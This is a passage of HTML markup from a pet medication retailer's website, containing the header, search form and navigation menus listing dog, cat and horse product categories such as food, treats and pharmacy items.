    </p>
    <a href="tel:+18007386337" class="support__num">1 (800-738-6337)</a>
    <button class="chat__button btn btn-primary btn-lg h-button" data-test-id="mobile-header-livechat-link" >Live Chat</button>
</div>
	</div> <!-- End content-asset -->



    </li>
    
        <li class="nav-item" role="menuitem">
            <a data-test-id="web-header-vet-link" href="/dutch" class="nav-link myaccount-nav-icon-items vet-nav-link">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe1a9688b/images/icons/stethoscope-updated.svg" alt="Dutch" />
                <span class="icon-label h-badges">Talk to a Vet</span>
            </a>
        </li>
    
    <li id="myaccount-menu"  class="nav-item dropdown" role="menuitem">

        
            <a data-test-id="web-header-login-link" href="https://www.1800petmeds.com/login" class="nav-link myaccount-nav-icon-items"  aria-haspopup="false" aria-expanded="false">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg" alt="Sign in"/>
                <span class="icon-label h-badges">Sign In</span>
            </a>
        
    </li>
    <li class="nav-item minicart largeScrn h-badges" role="menuitem" data-action-url="/on/demandware.store/Sites-1800petmeds-Site/default/Cart-MiniCartShow?productCardVariant=">
        <div class="minicart-total empty-cart" data-dutchitem="false">
    <a class="minicart-link myaccount-nav-icon-items" data-test-id="header-cart-cta" href="https://www.1800petmeds.com/cart" title="Cart">
        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg" alt="Cart"/>
        <span class="minicart-text icon-label hidden-md-down h-badges">
            Cart
        </span>
        <span class="minicart-quantity d-none">
            0
        </span>
        <input type="hidden" class="js-cart-count" value="0"/>
        <input type="hidden" class="js-sessionDuration" value="30"/>
        <input type="hidden" class="js-abandonedBrowseUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Product-AbandonedBrowse"/>
        <input type="hidden" class="js-enableAbandonedBrowseEvent" value="true"/>
    </a>
</div>
<div class="popover popover-bottom"></div>

    </li>
</ul>

	                        </div>
	                        <div class="hidden-md-down" >
	                        	
	 

	
	                        </div>
	                        
	                        <div class="mobile-nav-bar d-md-none col-12" data-test-id="mobile-navbar" role="menu">
	                            <div class="nav-item hamburger pull-left js-hamburger d-flex" data-test-id="mobile-navbar-hamburger" role="menuitem">
	                            	<div class="d-inline-block">
	                                 <div class="patty"></div>
	                                 <div class="patty"></div>
	                                 <div class="patty mb-0"></div>
	                                </div>
	                            </div>
	                            <a class="mobile-brand" data-test-id="mobile-header-home-cta" href="/" title="PetMeds Home">
	                             <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe0718550/images/petmeds-brand-mobile-logo.svg" alt="PetMeds" />
	                         </a>
	                            <div class="mobile-account pull-right">
	                                
    <div class="nav-item d-lg-none" role="menuitem">
        <a href="https://www.1800petmeds.com/login" data-test-id="mobile-header-login-cta">
            <span class="user-message"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg" alt="Sign In"/></span>
        </a>
    </div>


	                            </div>
	                            <div class="nav-item minicart smallScrn pull-right mobile-account" role="menuitem" data-action-url="/on/demandware.store/Sites-1800petmeds-Site/default/Cart-MiniCartShow?productCardVariant=">
	                                <div class="minicart-total empty-cart" data-dutchitem="false">
    <a class="minicart-link myaccount-nav-icon-items" data-test-id="header-cart-cta" href="https://www.1800petmeds.com/cart" title="Cart">
        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg" alt="Cart"/>
        <span class="minicart-text icon-label hidden-md-down h-badges">
            Cart
        </span>
        <span class="minicart-quantity d-none">
            0
        </span>
        <input type="hidden" class="js-cart-count" value="0"/>
        <input type="hidden" class="js-sessionDuration" value="30"/>
        <input type="hidden" class="js-abandonedBrowseUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Product-AbandonedBrowse"/>
        <input type="hidden" class="js-enableAbandonedBrowseEvent" value="true"/>
    </a>
</div>
<div class="popover popover-bottom"></div>

	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <div class="d-md-none" >
	        	
	 

	
	        </div> 
	        <div class="search-mobile d-md-none">
	            <div class="search-back-button" data-test-id="mobile-search-close">
	<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" alt="altText" />
</div>



<div class="site-search">
	<form role="search"
          action="/search"
          method="get"
          name="simpleSearch">
        <select class="form-control search-type search-type-mobile" name="searchType" aria-label="Use your mobile device to search for products" onchange="document.querySelector('.search-field').focus()">
        	<option value="products"  selected="selected">Products</option>
        	<option value="education"  >Education</option>
        </select>
        <input class="form-control search-field js-search-field h-body"
               data-test-id="mobile-header-search-input" 
               name="q"
               value=""
               placeholder="Search food, medication, brand, condition..."
               aria-haspopup="listbox"
               aria-autocomplete="list"
			   onfocus="document.body.classList.add('searching');this.placeholder = 'What can we help you find?'"
               aria-label="Use your mobile device to Enter Keyword or Item No."
               autocomplete="off"
			    />
        <button type="reset" name="reset-button" class="fa fa-times reset-button d-none" aria-label="Clear search keywords"></button>
        <button type="submit" class="search-button" name="search-button" aria-label="Submit search keywords"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44acacc0/images/search-icon-new.svg" alt="Submit search keywords" /></button>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GetSuggestions?q="></div>
        <div class="no-results-wrapper">
	        <div class="no-results-suggestions">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-4 col-xl-3 links-container">
							<div class="trending-cats results-container search-recommenders my-0">
								
								 
                                    
                                    <div class="search-product-suggestion-list px-2">
                                        
                                            
                                            
                                            
                                            
                                            
                                            <span class="title mb-2">Popular products</span>
                                        
                                        
<div class="search-popular-products-recommendations-wrapper">
    <div class="search-popular-products-recommendations-container js-search-popular-products-recommendations-container" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender"></div>
</div>


                                    </div>
                                
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
        <input type="hidden" value="default" name="lang">
        <input type="hidden" value="" name="Ntt">
	</form>
</div>

	        </div>
	        <div class="main-menu js-main-menu navbar-toggleable-sm menu-toggleable-left multilevel-dropdown hidden-md-down" id="sg-navbar-collapse">
	            <div class="container p-0">
	                <div>
	                    



<nav class="navbar navbar-expand-md d-none d-md-flex" data-test-id="web-header-nav-section">
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse menu-group menu-container" id="navbarNavDropdown">
<ul class="navbar-nav">



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item">
<a class="seasonal-menu-link" href="/flea--ti-ck-cat10.html">
<div class="seasonal-menu">

<p class="seasonal-menu-item">Flea &amp; Tick</p>
</div>
</a>
</li>






<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/dog-c00001">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-dog" role="button" href="/category/dog-c00001" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Dog<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/food-c00005"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-food"><span>Food</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/wet-food-c00020"
data-test-id="web-header-nav-child-link-dog-wet-food">Wet Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/dry-food-c00021"
data-test-id="web-header-nav-child-link-dog-dry-food">Dry Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/premium-food-c00022"
data-test-id="web-header-nav-child-link-dog-premium-food">Premium Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/puppy-food-c00023"
data-test-id="web-header-nav-child-link-dog-puppy-food">Puppy Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/senior-dog-food-c00024"
data-test-id="web-header-nav-child-link-dog-senior-dog-food">Senior Dog Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/toppers-c00025"
data-test-id="web-header-nav-child-link-dog-toppers">Toppers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/veterinary-diet-c00026"
data-test-id="web-header-nav-child-link-dog-veterinary-diet">Veterinary Diet</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/raw-freeze-dried-and-dehydrated-food-c00027"
data-test-id="web-header-nav-child-link-dog-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-food"
href="/category/dog/food-c00005"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/treats-c00006"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-treats"><span>Treats</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/pill-pockets-c00028"
data-test-id="web-header-nav-child-link-dog-pill-pockets">Pill Pockets</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/prescription-treats-c00029"
data-test-id="web-header-nav-child-link-dog-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/biscuits-and-crunchy-treats-c00030"
data-test-id="web-header-nav-child-link-dog-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/soft-and-chewy-treats-c00031"
data-test-id="web-header-nav-child-link-dog-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/dental-and-hard-chews-c00032"
data-test-id="web-header-nav-child-link-dog-dental-hard-chews">Dental &amp; Hard Chews</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/bully-sticks-c00033"
data-test-id="web-header-nav-child-link-dog-bully-sticks">Bully Sticks</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/bones-and-antlers-c00034"
data-test-id="web-header-nav-child-link-dog-bones-antlers">Bones &amp; Antlers</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-treats"
href="/category/dog/treats-c00006"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/supplies-c00007"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-supplies"><span>Supplies</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/beauty-and-grooming-c00035"
data-test-id="web-header-nav-child-link-dog-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/toys-c00036"
data-test-id="web-header-nav-child-link-dog-toys">Toys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/waste-management-c00038"
data-test-id="web-header-nav-child-link-dog-waste-management">Waste Management</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/cleaners-and-stain-removers-c00039"
data-test-id="web-header-nav-child-link-dog-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/bowls-and-feeding-c00040"
data-test-id="web-header-nav-child-link-dog-bowls-feeding">Bowls &amp; Feeding</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/training-and-behavior-c00041"
data-test-id="web-header-nav-child-link-dog-training-behavior">Training &amp; Behavior</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/test-kits-c00043"
data-test-id="web-header-nav-child-link-dog-test-kits">Test Kits</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-supplies"
href="/category/dog/supplies-c00007"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/pharmacy-c00008"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/heartworm-medicine-c00044"
data-test-id="web-header-nav-child-link-dog-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/flea-and-tick-c00045"
data-test-id="web-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/skin-care-c00046"
data-test-id="web-header-nav-child-link-dog-skin-care">Skin Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/pain-and-inflammation-relief-c00047"
data-test-id="web-header-nav-child-link-dog-pain-inflammation-relief">Pain &amp; Inflammation Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/heart-and-blood-pressure-c00048"
data-test-id="web-header-nav-child-link-dog-heart-blood-pressure">Heart &amp; Blood Pressure</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/urinary-tract-and-kidneys-c00049"
data-test-id="web-header-nav-child-link-dog-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/hormonal-and-endocrine-c00050"
data-test-id="web-header-nav-child-link-dog-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/anxiety-relief-c00051"
data-test-id="web-header-nav-child-link-dog-anxiety-relief">Anxiety Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/seizure-disorder-c00052"
data-test-id="web-header-nav-child-link-dog-seizure-disorder">Seizure Disorder</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-pharmacy"
href="/category/dog/pharmacy-c00008"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/health-and-wellness-c00009"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/antibiotics-and-anti-infectives-c00064"
data-test-id="web-header-nav-child-link-dog-antibiotics-anti-infectives">Antibiotics &amp; Anti-Infectives</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/flea-and-tick-c00065"
data-test-id="web-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/skin-and-coat-c00066"
data-test-id="web-header-nav-child-link-dog-skin-coat">Skin &amp; Coat</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/heart-and-liver-c00067"
data-test-id="web-header-nav-child-link-dog-heart-liver">Heart &amp; Liver</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/urinary-and-kidney-c00068"
data-test-id="web-header-nav-child-link-dog-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/hip-and-joint-c00069"
data-test-id="web-header-nav-child-link-dog-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/vitamins-and-supplements-c00070"
data-test-id="web-header-nav-child-link-dog-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/calming-and-anxiety-c00071"
data-test-id="web-header-nav-child-link-dog-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/dental-c00072"
data-test-id="web-header-nav-child-link-dog-dental">Dental</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-health-and-wellness"
href="/category/dog/health-and-wellness-c00009"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/cat-c00002">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-cat" role="button" href="/category/cat-c00002" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Cat<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/food-c00010"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-food"><span>Food</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/wet-food-c00082"
data-test-id="web-header-nav-child-link-cat-wet-food">Wet Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/dry-food-c00083"
data-test-id="web-header-nav-child-link-cat-dry-food">Dry Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/premium-food-c00084"
data-test-id="web-header-nav-child-link-cat-premium-food">Premium Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/kitten-food-c00085"
data-test-id="web-header-nav-child-link-cat-kitten-food">Kitten Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/senior-cat-food-c00086"
data-test-id="web-header-nav-child-link-cat-senior-cat-food">Senior Cat Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/veterinary-diet-c00087"
data-test-id="web-header-nav-child-link-cat-veterinary-diet">Veterinary Diet</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/raw-freeze-dried-and-dehydrated-food-c00088"
data-test-id="web-header-nav-child-link-cat-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-food"
href="/category/cat/food-c00010"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/treats-c00011"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-treats"><span>Treats</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/prescription-treats-c00089"
data-test-id="web-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/dental-treats-c00090"
data-test-id="web-header-nav-child-link-cat-dental-treats">Dental Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/pill-pockets-c00091"
data-test-id="web-header-nav-child-link-cat-pill-pockets">Pill Pockets</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/biscuits-and-crunchy-treats-c00092"
data-test-id="web-header-nav-child-link-cat-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/soft-and-chewy-treats-c00093"
data-test-id="web-header-nav-child-link-cat-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-treats"
href="/category/cat/treats-c00011"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/supplies-c00012"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-supplies"><span>Supplies</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/litter-and-accessories-c00094"
data-test-id="web-header-nav-child-link-cat-litter-accessories">Litter &amp; Accessories</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/beauty-and-grooming-c00096"
data-test-id="web-header-nav-child-link-cat-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/toys-play-and-enrichment-c00097"
data-test-id="web-header-nav-child-link-cat-toys-play-enrichment">Toys, Play &amp; Enrichment</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/cleaners-and-stain-removers-c00098"
data-test-id="web-header-nav-child-link-cat-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/training-and-behavior-c00099"
data-test-id="web-header-nav-child-link-cat-training-behavior">Training &amp; Behavior</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/test-kits-c00100"
data-test-id="web-header-nav-child-link-cat-test-kits">Test Kits</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-supplies"
href="/category/cat/supplies-c00012"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/pharmacy-c00013"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/heartworm-medicine-c00101"
data-test-id="web-header-nav-child-link-cat-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/flea-and-tick-c00102"
data-test-id="web-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/dewormer-c00103"
data-test-id="web-header-nav-child-link-cat-dewormer">Dewormer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/skin-care-c00104"
data-test-id="web-header-nav-child-link-cat-skin-care">Skin Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/prescription-food-c00105"
data-test-id="web-header-nav-child-link-cat-prescription-food">Prescription Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/prescription-treats-c00106"
data-test-id="web-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/hormonal-and-endocrine-c00107"
data-test-id="web-header-nav-child-link-cat-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/urinary-tract-and-kidneys-c00108"
data-test-id="web-header-nav-child-link-cat-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/digestive-care-c00109"
data-test-id="web-header-nav-child-link-cat-digestive-care">Digestive Care</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-pharmacy"
href="/category/cat/pharmacy-c00013"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/health-and-wellness-c00014"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/flea-and-tick-c00119"
data-test-id="web-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/dewormers-c00120"
data-test-id="web-header-nav-child-link-cat-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/skin-and-coat-c00121"
data-test-id="web-header-nav-child-link-cat-skin-coat">Skin &amp; Coat</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/hip-and-joint-c00122"
data-test-id="web-header-nav-child-link-cat-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/urinary-and-kidney-c00123"
data-test-id="web-header-nav-child-link-cat-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/vitamins-and-supplements-c00124"
data-test-id="web-header-nav-child-link-cat-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/digestive-health-c00125"
data-test-id="web-header-nav-child-link-cat-digestive-health">Digestive Health</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/heart-and-liver-c00126"
data-test-id="web-header-nav-child-link-cat-heart-liver">Heart &amp; Liver</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/calming-and-anxiety-c00127"
data-test-id="web-header-nav-child-link-cat-calming-anxiety">Calming &amp; Anxiety</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-health-and-wellness"
href="/category/cat/health-and-wellness-c00014"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/horse-c00003">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-horse" role="button" href="/category/horse-c00003" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Horse<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/horse/pharmacy-c00015"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-horse-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/hormonal-and-endocrine-c00136"
data-test-id="web-header-nav-child-link-horse-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/pain-c00137"
data-test-id="web-header-nav-child-link-horse-pain">Pain</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/digestive-care-c00138"
data-test-id="web-header-nav-child-link-horse-digestive-care">Digestive Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/joint-care-c00139"
data-test-id="web-header-nav-child-link-horse-joint-care">Joint Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/eye-care-c00140"
